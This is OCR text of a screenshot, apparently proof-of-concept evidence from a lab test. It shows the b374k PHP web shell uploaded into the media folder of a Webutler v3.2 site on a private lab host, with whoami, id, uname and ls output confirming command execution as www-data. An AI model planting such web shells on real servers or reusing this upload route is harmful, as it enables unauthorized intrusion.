 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 2 5:55
b374k 3.2.3 — Mozilla Firefox
192.168.100.20/webutler_v3.2/content/media/file/b374k.php#!terminal
b374k 3.2.3 / var / www / html / webutler_v3.2 / content / media / file / x
Explorer Terminal Eval Convert Database Info Mail Network Processes
Server IP : 192.168.100.20 | Your IP : 192.168.100.10
Time @ Server : 18 Jun 2024 22:28:40
Linux hansel-VirtualBox 5.15.0-107-generic #117~20.04.1-Ubuntu SMP Tue Apr 30 10:35:57 UTC 2024 x86_64
Apache/2.4.41 (Ubuntu) | PHP 7.4.3-4ubuntu2.22
/var/www/html/webutler_v3.2/content/media/file/>whoami
www-data
/var/www/html/webutler_v3.2/content/media/file/>id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/webutler_v3.2/content/media/file/>uname -a
Linux hansel-VirtualBox 5.15.0-107-generic #117~20.04.1-Ubuntu SMP Tue Apr 30 10:35:57 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
/var/www/html/webutler_v3.2/content/media/file/>pwd
/var/www/html/webutler_v3.2/content/media/file
/var/www/html/webutler_v3.2/content/media/file/>ls -la
total 300
drwxr-xr-x 3 www-data www-data 4096 Jun 18 22:27 .
drwxr-xr-x 7 www-data www-data 4096 Feb 6 2016 ..
drwxr-xr-x 5 www-data www-data 4096 Jun 18 21:12 b374k
-rwxr-xr-x 1 www-data www-data 111689 Jun 18 22:27 b374k.php
-rwxr-xr-x 1 www-data www-data 174917 Des 21 2015 forest.pdf
-rwxr-xr-x 1 www-data www-data 41 Jun 18 21:25 pass.php
/var/www/html/webutler_v3.2/content/media/file/>